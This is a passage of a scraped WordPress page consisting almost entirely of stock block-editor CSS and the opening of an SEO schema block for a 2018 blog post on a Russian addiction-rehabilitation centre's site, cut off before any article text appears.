svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/blog\/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html#article","name":"\u0427\u0435\u0442\u0432\u0435\u0440\u0442\u043e\u0435 \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043d\u0442\u0440\u044b \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430 7\u041d.","headline":"\u0427\u0435\u0442\u0432\u0435\u0440\u0442\u043e\u0435 \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043d\u0442\u0440\u044b \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430 7\u041d.","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2018-04-05T12:49:38+00:00","dateModified":"2026-01-13T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/blog\/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/blog\/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html#webpage"},"articleSection":"\u0411\u043b\u043e\u0433, \u0421\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/blog\/chetvertoe-poslanie-v-reabilitacionnye-centry-dlya-narkozavisimyx-soobshhestva-7n.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/blog#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/blog#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/blog","name":"\u0411\u043b\u043e\u0433","description":"\u042d\u0442\u043e \u0432\u0438\u0434\u0435\u043e \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043e \u043a \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0443 \u0440\u0435\u0431\u044f\u0442\u0430\u043c, \u0432\u044b\u0437\u0434\u043e\u0440\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0449\u0438\u043c \u0432 \u0446\u0435\u043d\u0442\u0440\u0430\u0445 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438. \u0412 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u044e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u0430 \u043e\u0434\u043d\u0430 \u0438\u0437 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u0431\u043e\u043b\u0435\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 